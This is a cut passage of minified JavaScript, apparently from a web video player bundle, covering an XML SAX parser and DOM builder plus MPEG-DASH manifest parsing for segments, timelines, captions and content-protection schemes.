Bs:le=ii,F=oe;break;case Wr:le=zi,F=oe;break;case Gr:throw new Error("elements closed character '/' and '>' must be connected to")}}oe++}}(r,O,V,be,p,d),ie=V.length;if(!V.closed&&function(B,F,ne,ae){var xe=ae[ne];return xe==null&&((xe=B.lastIndexOf("</"+ne+">"))<F&&(xe=B.lastIndexOf("</"+ne)),ae[ne]=xe),xe<F}(r,q,V.tagName,k)&&(V.closed=!0,a.nbsp||d.warning("unclosed xml attribute")),w&&ie){for(var se=Yd(w,{}),Le=0;Le<ie;Le++){var ht=V[Le];y(ht.offset),ht.locator=Yd(w,{})}l.locator=se,Qd(V,l,be)&&E.push(V),l.locator=w}else Qd(V,l,be)&&E.push(V);Rs.isHTML(V.uri)&&!V.closed?q=function(B,F,ne,ae,xe){if(/^(?:script|textarea)$/i.test(ne)){var de=B.indexOf("</"+ne+">",F),B=B.substring(F+1,de);if(/[&<]/.test(B))return/^script$/i.test(ne)||(B=B.replace(/&#?\w+;/g,ae)),xe.characters(B,0,B.length),de}return F+1}(r,q,V.tagName,p,l):q++}}catch(B){if(B instanceof Fs)throw B;d.error("element parse error: "+B),q=-1}x<q?x=q:c(Math.max(O,x)+1)}}(i,e,t,s,this.errorHandler),s.endDocument()}},Zd.prototype={setTagName:function(i){if(!Xd.test(i))throw new Error("invalid tagName:"+i);this.tagName=i},addValue:function(i,e,t){if(!Xd.test(i))throw new Error("invalid attribute:"+i);this.attributeNames[i]=this.length,this[this.length++]={qName:i,value:e,offset:t}},length:0,getLocalName:function(i){return this[i].localName},getLocator:function(i){return this[i].locator},getQName:function(i){return this[i].qName},getURI:function(i){return this[i].uri},getValue:function(i){return this[i].value}};var $i={XMLReader:Kd,ParseError:Fs},Pp=$r.DOMImplementation,eh=Is.NAMESPACE,Op=$i.ParseError,Np=$i.XMLReader;function th(i){return i.replace(/\r[\n\u0085]/g,`
`).replace(/[\r\u0085\u2028]/g,`
`)}function ih(i){this.options=i||{locator:{}}}function js(){this.cdata=!1}function Wi(i,e){e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber}function Rp(i){if(i)return`
@`+(i.systemId||"")+"#[line:"+i.lineNumber+",col:"+i.columnNumber+"]"}function sh(i,e,t){return typeof i=="string"?i.substr(e,t):i.length>=e+t||e?new java.lang.String(i,e,t)+"":i}function Xr(i,e){(i.currentElement||i.doc).appendChild(e)}ih.prototype.parseFromString=function(i,l){var t=this.options,s=new Np,r=t.domBuilder||new js,p=t.errorHandler,n=t.locator,a=t.xmlns||{},l=/\/x?html?$/.test(l),d=l?Ns.HTML_ENTITIES:Ns.XML_ENTITIES,p=(n&&r.setDocumentLocator(n),s.errorHandler=function(c,y,f){if(!c){if(y instanceof js)return y;c=y}var v={},S=c instanceof Function;function w(E){var k=c[E];!k&&S&&(k=c.length==2?function(x){c(E,x)}:c),v[E]=k?function(x){k("[xmldom "+E+"]	"+x+Rp(f))}:function(){}}return f=f||{},w("warning"),w("error"),w("fatalError"),v}(p,r,n),s.domBuilder=t.domBuilder||r,l&&(a[""]=eh.HTML),a.xml=a.xml||eh.XML,t.normalizeLineEndings||th);return i&&typeof i=="string"?s.parse(p(i),a,d):s.errorHandler.error("invalid doc source"),r.doc},js.prototype={startDocument:function(){this.doc=new Pp().createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(i,e,t,s){var r=this.doc,n=r.createElementNS(i,t||e),a=s.length;Xr(this,n),this.currentElement=n,this.locator&&Wi(this.locator,n);for(var l=0;l<a;l++){var i=s.getURI(l),d=s.getValue(l),t=s.getQName(l),p=r.createAttributeNS(i,t);this.locator&&Wi(s.getLocator(l),p),p.value=p.nodeValue=d,n.setAttributeNode(p)}},endElement:function(i,e,t){var s=this.currentElement;s.tagName,this.currentElement=s.parentNode},startPrefixMapping:function(i,e){},endPrefixMapping:function(i){},processingInstruction:function(i,e){i=this.doc.createProcessingInstruction(i,e),this.locator&&Wi(this.locator,i),Xr(this,i)},ignorableWhitespace:function(i,e,t){},characters:function(i,e,t){var s;(i=sh.apply(this,arguments))&&(s=this.cdata?this.doc.createCDATASection(i):this.doc.createTextNode(i),this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(i)&&this.doc.appendChild(s),this.locator)&&Wi(this.locator,s)},skippedEntity:function(i){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(i){(this.locator=i)&&(i.lineNumber=0)},comment:function(i,e,t){i=sh.apply(this,arguments),i=this.doc.createComment(i),this.locator&&Wi(this.locator,i),Xr(this,i)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(i,e,t){var s=this.doc.implementation;s&&s.createDocumentType&&(s=s.createDocumentType(i,e,t),this.locator&&Wi(this.locator,s),Xr(this,s),this.doc.doctype=s)},warning:function(i){},error:function(i){},fatalError:function(i){throw new Op(i,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,function(i){js.prototype[i]=function(){return null}});var Mp=ih;let rh=i=>!!i&&typeof i=="object",Me=(...i)=>i.reduce((e,t)=>(typeof t=="object"&&Object.keys(t).forEach(s=>{Array.isArray(e[s])&&Array.isArray(t[s])?e[s]=e[s].concat(t[s]):rh(e[s])&&rh(t[s])?e[s]=Me(e[s],t[s]):e[s]=t[s]}),e),{}),nh=i=>Object.keys(i).map(e=>i[e]),Gi=i=>i.reduce((e,t)=>e.concat(t),[]),ah=i=>{if(!i.length)return[];var e=[];for(let t=0;t<i.length;t++)e.push(i[t]);return e};var Xi={INVALID_NUMBER_OF_PERIOD:"INVALID_NUMBER_OF_PERIOD",INVALID_NUMBER_OF_CONTENT_STEERING:"INVALID_NUMBER_OF_CONTENT_STEERING",DASH_EMPTY_MANIFEST:"DASH_EMPTY_MANIFEST",DASH_INVALID_XML:"DASH_INVALID_XML",NO_BASE_URL:"NO_BASE_URL",MISSING_SEGMENT_INFORMATION:"MISSING_SEGMENT_INFORMATION",SEGMENT_TIME_UNSPECIFIED:"SEGMENT_TIME_UNSPECIFIED",UNSUPPORTED_UTC_TIMING_SCHEME:"UNSUPPORTED_UTC_TIMING_SCHEME"};let qs=({baseUrl:i="",source:e="",range:t="",indexRange:s=""})=>{if(i={uri:e,resolvedUri:Ia(i||"",e)},t||s){e=(t||s).split("-");let r=window.BigInt?window.BigInt(e[0]):parseInt(e[0],10),n=window.BigInt?window.BigInt(e[1]):parseInt(e[1],10);r<Number.MAX_SAFE_INTEGER&&typeof r=="bigint"&&(r=Number(r)),n<Number.MAX_SAFE_INTEGER&&typeof n=="bigint"&&(n=Number(n));let a;typeof(a=typeof n=="bigint"||typeof r=="bigint"?window.BigInt(n)-window.BigInt(r)+window.BigInt(1):n-r+1)=="bigint"&&a<Number.MAX_SAFE_INTEGER&&(a=Number(a)),i.byterange={length:a,offset:r}}return i},oh=i=>(i&&typeof i!="number"&&(i=parseInt(i,10)),isNaN(i)?null:i),Up={static(r){var{duration:n,timescale:e=1,sourceDuration:t,periodDuration:s}=r,r=oh(r.endNumber),n=n/e;return typeof r=="number"?{start:0,end:r}:typeof s=="number"?{start:0,end:s/n}:{start:0,end:t/n}},dynamic(r){var{NOW:n,clientOffset:a,availabilityStartTime:l,timescale:e=1,duration:t,periodStart:d=0,minimumUpdatePeriod:p=0,timeShiftBufferDepth:s=1/0}=r,r=oh(r.endNumber),n=(n+a)/1e3,a=l+d,l=Math.ceil((n+p-a)*e/t),d=Math.floor((n-a-s)*e/t),p=Math.floor((n-a)*e/t);return{start:Math.max(0,d),end:typeof r=="number"?r:Math.min(l,p)}}},ja=i=>{var e,{type:t,duration:s,timescale:r=1,periodDuration:n,sourceDuration:a}=i,{start:d,end:l}=Up[t](i),d=((p,c)=>{var y=[];for(let f=p;f<c;f++)y.push(f);return y})(d,l).map((e=i,p=>{var{duration:c,timescale:y=1,periodStart:f,startNumber:v=1}=e;return{number:v+p,duration:c/y,timeline:f,time:p*c}}));return t==="static"&&(d[l=d.length-1].duration=(typeof n=="number"?n:a)-s/r*l),d},lh=i=>{var{baseUrl:e,initialization:t={},sourceDuration:s,indexRange:r="",periodStart:n,presentationTime:a,number:l=0,duration:d}=i;if(e)return t=qs({baseUrl:e,source:t.sourceURL,range:t.range}),(e=qs({baseUrl:e,source:e,indexRange:r})).map=t,d?(r=ja(i)).length&&(e.duration=r[0].duration,e.timeline=r[0].timeline):s&&(e.duration=s,e.timeline=n),e.presentationTime=a||n,e.number=l,[e];throw new Error(Xi.NO_BASE_URL)},qa=(i,e,t)=>{var s=i.sidx.map||null,r=i.sidx.duration,n=i.timeline||0,a=i.sidx.byterange,a=a.offset+a.length,l=e.timescale,d=e.references.filter(x=>x.referenceType!==1),p=[],c=i.endList?"static":"dynamic",y=i.sidx.timeline;let f=y,v=i.mediaSequence||0,S;S=typeof e.firstOffset=="bigint"?window.BigInt(a)+e.firstOffset:a+e.firstOffset;for(let x=0;x<d.length;x++){var E=e.references[x],w=E.referencedSize,E=E.subsegmentDuration;let A;A=typeof S=="bigint"?S+window.BigInt(w)-window.BigInt(1):S+w-1;var k=S+"-"+A,k={baseUrl:t,timescale:l,timeline:n,periodStart:y,presentationTime:f,number:v,duration:E,sourceDuration:r,indexRange:k,type:c},k=lh(k)[0];s&&(k.map=s),p.push(k),typeof S=="bigint"?S+=window.BigInt(w):S+=w,f+=E/l,v++}return i.segments=p,i},Bp=["AUDIO","SUBTITLES"],dh=i=>{return i=i,e=({timeline:t})=>t,nh(i.reduce((t,s)=>(s.forEach(r=>{t[e(r)]=r}),t),{})).sort((t,s)=>t.timeline>s.timeline?1:-1);var e},hh=i=>{let e=[];var t,s;return t=i,i=Bp,s=(r,n,a,l)=>{e=e.concat(r.playlists||[])},i.forEach(function(r){for(var n in t.mediaGroups[r])for(var a in t.mediaGroups[r][n]){var l=t.mediaGroups[r][n][a];s(l,r,n,a)}}),e},uh=({playlist:i,mediaSequence:e})=>{i.mediaSequence=e,i.segments.forEach((t,s)=>{t.number=i.mediaSequence+s})},Fp=({oldManifest:i,newManifest:e})=>{var t,s,r=i.playlists.concat(hh(i)),n=e.playlists.concat(hh(e));return e.timelineStarts=dh([i.timelineStarts,e.timelineStarts]),{oldPlaylists:t,newPlaylists:i,timelineStarts:s}=[{oldPlaylists:r,newPlaylists:n,timelineStarts:e.timelineStarts}][0],i.forEach(a=>{a.discontinuitySequence=s.findIndex(function({timeline:p}){return p===a.timeline});var l=((p,c)=>{for(let y=0;y<p.length;y++)if(p[y].attributes.NAME===c)return p[y];return null})(t,a.attributes.NAME);if(l&&!a.sidx){let p=a.segments[0];var d=l.segments.findIndex(function(c){return Math.abs(c.presentationTime-p.presentationTime)<1/60});d===-1?(uh({playlist:a,mediaSequence:l.mediaSequence+l.segments.length}),a.segments[0].discontinuity=!0,a.discontinuityStarts.unshift(0),(!l.segments.length&&a.timeline>l.timeline||l.segments.length&&a.timeline>l.segments[l.segments.length-1].timeline)&&a.discontinuitySequence--):(l.segments[d].discontinuity&&!p.discontinuity&&(p.discontinuity=!0,a.discontinuityStarts.unshift(0),a.discontinuitySequence--),uh({playlist:a,mediaSequence:l.segments[d].number}))}}),e},Kr=i=>i&&i.uri+"-"+(e=>{let t;return t=typeof e.offset=="bigint"||typeof e.length=="bigint"?window.BigInt(e.offset)+window.BigInt(e.length)-window.BigInt(1):e.offset+e.length-1,e.offset+"-"+t})(i.byterange),Ha=i=>{i=i.reduce(function(t,s){return t[s.attributes.baseUrl]||(t[s.attributes.baseUrl]=[]),t[s.attributes.baseUrl].push(s),t},{});let e=[];return Object.values(i).forEach(t=>{t=nh(t.reduce((s,r)=>{var n=r.attributes.id+(r.attributes.lang||"");return s[n]?(r.segments&&(r.segments[0]&&(r.segments[0].discontinuity=!0),s[n].segments.push(...r.segments)),r.attributes.contentProtection&&(s[n].attributes.contentProtection=r.attributes.contentProtection)):(s[n]=r,s[n].attributes.timelineStarts=[]),s[n].attributes.timelineStarts.push({start:r.attributes.periodStart,timeline:r.attributes.periodStart}),s},{})),e=e.concat(t)}),e.map(t=>{var s,r;return t.discontinuityStarts=(s=t.segments||[],r="discontinuity",s.reduce((n,a,l)=>(a[r]&&n.push(l),n),[])),t})},Va=(i,s)=>{var t=Kr(i.sidx),s=t&&s[t]&&s[t].sidx;return s&&qa(i,s,i.sidx.resolvedUri),i},jp=(i,e={})=>i.reduce((t,s)=>{var r,n,a,l,d=s.attributes.label||s.attributes.lang||"text";return t[d]||(t[d]={language:d,default:!1,autoselect:!1,playlists:[],uri:""}),t[d].playlists.push(Va(({attributes:d,segments:s,mediaSequence:r,discontinuityStarts:n,discontinuitySequence:a}=[s][0],typeof s=="undefined"&&(s=[{uri:d.baseUrl,timeline:d.periodStart,resolvedUri:d.baseUrl||"",duration:d.sourceDuration,number:0}],d.duration=d.sourceDuration),l={NAME:d.id,BANDWIDTH:d.bandwidth,"PROGRAM-ID":1},d.codecs&&(l.CODECS=d.codecs),l={attributes:l,uri:"",endList:d.type==="static",timeline:d.periodStart,resolvedUri:d.baseUrl||"",targetDuration:d.duration,timelineStarts:d.timelineStarts,discontinuityStarts:n,discontinuitySequence:a,mediaSequence:r,segments:s},d.serviceLocation&&(l.attributes.serviceLocation=d.serviceLocation),l),e)),t},{}),qp=({attributes:i,segments:e,sidx:t,discontinuityStarts:s})=>(s={attributes:{NAME:i.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:i.width,height:i.height},CODECS:i.codecs,BANDWIDTH:i.bandwidth,"PROGRAM-ID":1},uri:"",endList:i.type==="static",timeline:i.periodStart,resolvedUri:i.baseUrl||"",targetDuration:i.duration,discontinuityStarts:s,timelineStarts:i.timelineStarts,segments:e},i.frameRate&&(s.attributes["FRAME-RATE"]=i.frameRate),i.contentProtection&&(s.contentProtection=i.contentProtection),i.serviceLocation&&(s.attributes.serviceLocation=i.serviceLocation),t&&(s.sidx=t),s),Hp=({attributes:i})=>i.mimeType==="video/mp4"||i.mimeType==="video/webm"||i.contentType==="video",Vp=({attributes:i})=>i.mimeType==="audio/mp4"||i.mimeType==="audio/webm"||i.contentType==="audio",zp=({attributes:i})=>i.mimeType==="text/vtt"||i.contentType==="text",ch=i=>i?Object.keys(i).reduce((e,t)=>(t=i[t],e.concat(t.playlists)),[]):[],$p=({dashPlaylists:i,locations:e,contentSteering:t,sidxMapping:s={},previousManifest:r,eventStream:n})=>{var a,l,d,p,c,y,f,v;return i.length?({sourceDuration:p,type:y,suggestedPresentationDelay:f,minimumUpdatePeriod:c}=i[0].attributes,a=Ha(i.filter(Hp)).map(qp),l=Ha(i.filter(Vp)),d=Ha(i.filter(zp)),i=i.map(S=>S.attributes.captionServices).filter(Boolean),p={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:p,playlists:((S,w={})=>{if(Object.keys(w).length)for(let E in S)S[E]=Va(S[E],w);return S})(a,s)},0<=c&&(p.minimumUpdatePeriod=1e3*c),e&&(p.locations=e),t&&(p.contentSteering=t),y==="dynamic"&&(p.suggestedPresentationDelay=f),n&&0<n.length&&(p.eventStream=n),c=p.playlists.length===0,e=l.length?((S,w={},E)=>{let k;return S=S.reduce((x,A)=>{var P=A.attributes.role&&A.attributes.role.value||"",O=A.attributes.lang||"";let M=A.attributes.label||"main";return x[M=O&&!A.attributes.label?A.attributes.lang+(P?` (${P})`:""):M]||(x[M]={language:O,autoselect:!0,default:P==="main",playlists:[],uri:""}),O=Va((({attributes:z,segments:U,sidx:$,mediaSequence:Q,discontinuitySequence:V,discontinuityStarts:be},q)=>(V={attributes:{NAME:z.id,BANDWIDTH:z.bandwidth,CODECS:z.codecs,"PROGRAM-ID":1},uri:"",endList:z.type==="static",timeline:z.periodStart,resolvedUri:z.baseUrl||"",targetDuration:z.duration,discontinuitySequence:V,discontinuityStarts:be,timelineStarts:z.timelineStarts,mediaSequence:Q,segments:U},z.contentProtection&&(V.contentProtection=z.contentProtection),z.serviceLocation&&(V.attributes.serviceLocation=z.serviceLocation),$&&(V.sidx=$),q&&(V.attributes.AUDIO="audio",V.attributes.SUBTITLES="subs"),V))(A,E),w),x[M].playlists.push(O),typeof k=="undefined"&&P==="main"&&((k=A).default=!0),x},{}),k||(S[Object.keys(S)[0]].default=!0),S})(l,s,c):null,t=d.length?jp(d,s):null,f=(y=a.concat(ch(e),ch(t))).map(({timelineStarts:S})=>S),p.timelineStarts=dh(f),v=p.timelineStarts,y.forEach(S=>{S.mediaSequence=0,S.discontinuitySequence=v.findIndex(function({timeline:w}){return w===S.timeline}),S.segments&&S.segments.forEach((w,E)=>{w.number=E})}),e&&(p.mediaGroups.AUDIO.audio=e),t&&(p.mediaGroups.SUBTITLES.subs=t),i.length&&(p.mediaGroups["CLOSED-CAPTIONS"].cc=i.reduce((S,w)=>(w&&w.forEach(E=>{var{channel:k,language:x}=E;S[x]={autoselect:!1,default:!1,instreamId:k,language:x},E.hasOwnProperty("aspectRatio")&&(S[x].aspectRatio=E.aspectRatio),E.hasOwnProperty("easyReader")&&(S[x].easyReader=E.easyReader),E.hasOwnProperty("3D")&&(S[x]["3D"]=E["3D"])}),S),{})),r?Fp({oldManifest:r,newManifest:p}):p):{}},ph=(i,e)=>{var{type:t,minimumUpdatePeriod:s=0,media:r="",sourceDuration:n,timescale:a=1,startNumber:l=1,periodStart:d}=i,p=[];let c=-1;for(let w=0;w<e.length;w++){var v=e[w],y=v.d,f=v.r||0,v=v.t||0;c<0&&(c=v),v&&v>c&&(c=v);let E;E=f<0?(v=w+1)===e.length?t==="dynamic"&&0<s&&0<r.indexOf("$Number$")?((O,A,P)=>{var{NOW:O,clientOffset:M,availabilityStartTime:z,timescale:U=1,periodStart:$=0,minimumUpdatePeriod:Q=0}=O;return Math.ceil((((O+M)/1e3+Q-(z+$))*U-A)/P)})(i,c,y):(n*a-c)/y:(e[v].t-c)/y:f+1;var S=l+p.length+E;let k=l+p.length;for(;k<S;)p.push({number:k,duration:y/a,time:c,timeline:d}),c+=y,k++}return p},Wp=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,mh=(i,e)=>{return i.replace(Wp,(t=e,(s,r,n,a)=>s==="$$"?"$":typeof t[r]=="undefined"?s:(s=""+t[r],r==="RepresentationID"||(a=n?parseInt(a,10):1)<=s.length?s:new Array(a-s.length+1).join("0")+s)));var t},Gp=(i,e)=>{let t={RepresentationID:i.id,Bandwidth:i.bandwidth||0};var{initialization:s={sourceURL:"",range:""}}=i;let r=qs({baseUrl:i.baseUrl,source:mh(s.sourceURL,t),range:s.range});return s=e,((e=i).duration||s?e.duration?ja(e):ph(e,s):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}]).map(n=>{t.Number=n.number,t.Time=n.time;var a=mh(i.media||"",t),l=i.timescale||1,d=i.presentationTimeOffset||0,d=i.periodStart+(n.time-d)/l;return{uri:a,timeline:n.timeline,duration:n.duration,resolvedUri:Ia(i.baseUrl||"",a),map:r,number:n.number,presentationTime:d}})},Xp=(i,e)=>{let{duration:t,segmentUrls:s=[],periodStart:r}=i;if(!t&&!e||t&&e)throw new Error(Xi.SEGMENT_TIME_UNSPECIFIED);let n=s.map(l=>{var{baseUrl:d,initialization:p={}}=d=i,p=qs({baseUrl:d,source:p.sourceURL,range:p.range});return(d=qs({baseUrl:d,source:l.media,range:l.mediaRange})).map=p,d}),a;return t&&(a=ja(i)),(a=e?ph(i,e):a).map((l,d)=>{var p,c;if(n[d])return d=n[d],p=i.timescale||1,c=i.presentationTimeOffset||0,d.timeline=l.timeline,d.duration=l.duration,d.number=l.number,d.presentationTime=r+(l.time-c)/p,d}).filter(l=>l)},Kp=({attributes:l,segmentInfo:e})=>{let t,s;e.template?(s=Gp,t=Me(l,e.template)):e.base?(s=lh,t=Me(l,e.base)):e.list&&(s=Xp,t=Me(l,e.list));var r,n,a,l={attributes:l};return s&&(r=s(t,e.segmentTimeline),t.duration?({duration:n,timescale:a=1}=t,t.duration=n/a):r.length?t.duration=r.reduce((d,p)=>Math.max(d,Math.ceil(p.duration)),0):t.duration=0,l.attributes=t,l.segments=r,e.base)&&t.indexRange&&(l.sidx=r[0],l.segments=[]),l},Yp=i=>i.map(Kp),ve=(i,e)=>ah(i.childNodes).filter(({tagName:t})=>t===e),Hs=i=>i.textContent.trim(),Ki=a=>{var e,t,s,r,n,a=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(a);return a?([a,e,t,s,r,n]=a.slice(1),31536e3*parseFloat(a||0)+2592e3*parseFloat(e||0)+86400*parseFloat(t||0)+3600*parseFloat(s||0)+60*parseFloat(r||0)+parseFloat(n||0)):0},gh={mediaPresentationDuration(i){return Ki(i)},availabilityStartTime(i){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(i=i)&&(i+="Z"),Date.parse(i)/1e3},minimumUpdatePeriod(i){return Ki(i)},suggestedPresentationDelay(i){return Ki(i)},type(i){return i},timeShiftBufferDepth(i){return Ki(i)},start(i){return Ki(i)},width(i){return parseInt(i,10)},height(i){return parseInt(i,10)},bandwidth(i){return parseInt(i,10)},frameRate(i){return parseFloat(i.split("/").reduce((e,t)=>e/t))},startNumber(i){return parseInt(i,10)},timescale(i){return parseInt(i,10)},presentationTimeOffset(i){return parseInt(i,10)},duration(i){var e=parseInt(i,10);return isNaN(e)?Ki(i):e},d(i){return parseInt(i,10)},t(i){return parseInt(i,10)},r(i){return parseInt(i,10)},presentationTime(i){return parseInt(i,10)},DEFAULT(i){return i}},Ae=i=>i&&i.attributes?ah(i.attributes).reduce((e,t)=>{var s=gh[t.name]||gh.DEFAULT;return e[t.name]=s(t.value),e},{}):{},Qp={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime"},Yr=(i,e)=>e.length?Gi(i.map(function(t){return e.map(function(a){var r=Hs(a),n=Ia(t.baseUrl,r),a=Me(Ae(a),{baseUrl:n});return n!==r&&!a.serviceLocation&&t.serviceLocation&&(a.serviceLocation=t.serviceLocation),a})})):i,za=s=>{var a=ve(s,"SegmentTemplate")[0],e=ve(s,"SegmentList")[0],t=e&&ve(e,"SegmentURL").map(d=>Me({tag:"SegmentURL"},Ae(d))),s=ve(s,"SegmentBase")[0],r=e||a,r=r&&ve(r,"SegmentTimeline")[0],n=e||s||a,n=n&&ve(n,"Initialization")[0],a=a&&Ae(a);a&&n?a.initialization=n&&Ae(n):a&&a.initialization&&(a.initialization={sourceURL:a.initialization});let l={template:a,segmentTimeline:r&&ve(r,"S").map(d=>Ae(d)),list:e&&Me(Ae(e),{segmentUrls:t,initialization:Ae(n)}),base:s&&Me(Ae(s),{initialization:Ae(n)})};return Object.keys(l).forEach(d=>{l[d]||delete l[d]}),l},Jp=i=>Gi(ve(i.node,"EventStream").map(e=>{let t=Ae(e),s=t.schemeIdUri;return ve(e,"Event").map(r=>{var n=Ae(r),d=n.presentationTime||0,a=t.timescale||1,l=n.duration||0,d=d/a+i.attributes.start;return{schemeIdUri:s,value:t.value,id:n.id,start:d,end:d+l/a,messageData:Hs(r)||n.messageData,contentEncoding:t.contentEncoding,presentationTimeOffset:t.presentationTimeOffset||0}})})),Zp=(i,e,t)=>y=>{var p=Ae(y),r=Yr(e,ve(y,"BaseURL")),c=ve(y,"Role")[0],c={role:Ae(c)};let n=Me(i,p,c);var a,l,d,p=ve(y,"Accessibility")[0],p=(c=Ae(p)).schemeIdUri==="urn:scte:dash:cc:cea-608:2015"?(typeof c.value!="string"?[]:c.value.split(";")).map(f=>{let v,S;return S=f,/^CC\d=/.test(f)?[v,S]=f.split("="):/^CC\d$/.test(f)&&(v=f),{channel:v,language:S}}):c.schemeIdUri==="urn:scte:dash:cc:cea-708:2015"?(typeof c.value!="string"?[]:c.value.split(";")).map(f=>{let v={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};var S,w;return/=/.test(f)?([S,w=""]=f.split("="),v.channel=S,v.language=f,w.split(",").forEach(k=>{var[k,x]=k.split(":");k==="lang"?v.language=x:k==="er"?v.easyReader=Number(x):k==="war"?v.aspectRatio=Number(x):k==="3D"&&(v["3D"]=Number(x))})):v.language=f,v.channel&&(v.channel="SERVICE"+v.channel),v}):void 0,c=(p&&(n=Me(n,{captionServices:p})),ve(y,"Label")[0]),c=(c&&c.childNodes.length&&(p=c.childNodes[0].nodeValue.trim(),n=Me(n,{label:p})),ve(y,"ContentProtection").reduce((f,v)=>{var S=Ae(v),w=(S.schemeIdUri&&(S.schemeIdUri=S.schemeIdUri.toLowerCase()),Qp[S.schemeIdUri]);return w&&(f[w]={attributes:S},S=ve(v,"cenc:pssh")[0])&&(v=Hs(S),f[w].pssh=v&&xp(v)),f},{})),p=(Object.keys(c).length&&(n=Me(n,{contentProtection:c})),za(y)),c=ve(y,"Representation"),y=Me(t,p);return Gi(c.map((a=n,l=r,d=y,f=>{var v=ve(f,"BaseURL"),v=Yr(l,v);let S=Me(a,Ae(f)),w=za(f);return v.map(E=>({segmentInfo:Me(d,w),attributes:Me(S,E)}))})))},em=(y,c={})=>{var{manifestUri:c="",NOW:t=Date.now(),clientOffset:s=0,eventHandler:r=function(){}}=c,n=ve(y,"Period");if(!n.length)throw new Error(Xi.INVALID_NUMBER_OF_PERIOD);var a=ve(y,"Location");let l=Ae(y);var d,p,c=Yr([{baseUrl:c}],ve(y,"BaseURL")),y=ve(y,"ContentSteering");l.type=l.type||"static",l.sourceDuration=l.mediaPresentationDuration||0,l.NOW=t,l.clientOffset=s,a.length&&(l.locations=a.map(Hs));let f=[];return n.forEach((v,x)=>{var w,E,k=Ae(v),x=f[x-1];k.start=({attributes:x,priorPeriodAttributes:w,mpdType:E}=[{attributes:k,priorPeriodAttributes:x?x.attributes:null,mpdType:l.type}][0],typeof x.start=="number"?x.start:w&&typeof w.start=="number"&&typeof w.duration=="number"?w.start+w.duration:w||E!=="static"?null:0),f.push({node:v,attributes:k})}),{locations:l.locations,contentSteeringInfo:(t=r,1<(s=y).length&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),s.length?((t=Me({serverURL:Hs(s[0])},Ae(s[0]))).queryBeforeStart=t.queryBeforeStart==="true",t):null),representationInfo:Gi(f.map((d=l,p=c,(x,S)=>{var w=Yr(p,ve(x.node,"BaseURL")),E=Me(d,{periodStart:x.attributes.start}),k=(typeof x.attributes.duration=="number"&&(E.periodDuration=x.attributes.duration),ve(x.node,"AdaptationSet")),x=za(x.node);return Gi(k.map(Zp(E,w,x)))}))),eventStream:Gi(f.map(Jp))}},fh=i=>{if(i==="")throw new Error(Xi.DASH_EMPTY_MANIFEST);var e,t=new Mp;let s;try{e=t.parseFromString(i,"application/xml"),s=e&&e.documentElement.tagName==="MPD"?e.documentElement:null}catch(r){}if(!s||s&&0<s.getElementsByTagName("parsererror").length)throw new Error(Xi.DASH_INVALID_XML);return s},tm=i=>{if(i=fh(i),!(i=ve(i,"UTCTiming")[0]))return null;var e=Ae(i);switch(e.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":e.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":e.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":e.method="DIRECT",e.value=Date.parse(e.value);break;default:throw new Error(Xi.UNSUPPORTED_UTC_TIMING_SCHEME)}return e};function Yi(i,e){var t,s,r;return e===void 0&&(e=0),(i=X(i)).length-e<10||!_e(i,rm,{offset:e})?e:(e+=((s=e)===void 0&&(s=0),r=(t=X(t=i))[s+5],t=t[s+6]<<21|t[s+7]<<14|t[s+8]<<7|t[s+9],(16&r)>>4?20+t:10+t),Yi(i,e))}function yh(i){return typeof i=="string"?wd(i):i}function _h(i,e,t){t===void 0&&(t=!1),s=e,e=Array.isArray(s)?s.map(yh):[yh(s)],i=X(i);var s,r=[];if(e.length)for(var n=0;n<i.length;){var a=(i[n]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3])>>>0,l=i.subarray(n+4,n+8);if(a==0)break;if(a=n+a,a>i.length){if(t)break;a=i.length}var d=i.subarray(n+8,a);_e(l,e[0])&&(e.length===1?r.push(d):r.push.apply(r,_h(d,e.slice(1),t))),n=a}return r}function vh(i,e,t){var s;return t>=e.length?e.length:(s=Jr(e,t,!1),_e(i.bytes,s.bytes)?t:vh(i,e,t+(i=Jr(e,t+s.length)).length+i.value+s.length))}function $a(i,e){t=e,e=Array.isArray(t)?t.map(function(p){return wh(p)}):[wh(t)],i=X(i);var t,s=[];if(e.length)for(var r=0;r<i.length;){var n=Jr(i,r,!1),a=Jr(i,r+n.length),d=r+n.length+a.length,l=(a.value===127&&(a.value=vh(n,i,d),a.value!==i.length)&&(a.value-=d),d+a.value>i.length?i.length:d+a.value),d=i.subarray(d,l);_e(e[0],n.bytes)&&(e.length===1?s.push(d):s=s.concat($a(d,e.slice(1)))),r+=n.length+a.length+d.length}return s}function bh(i,e,t,s){s===void 0&&(s=1/0),i=X(i),t=[].concat(t);for(var 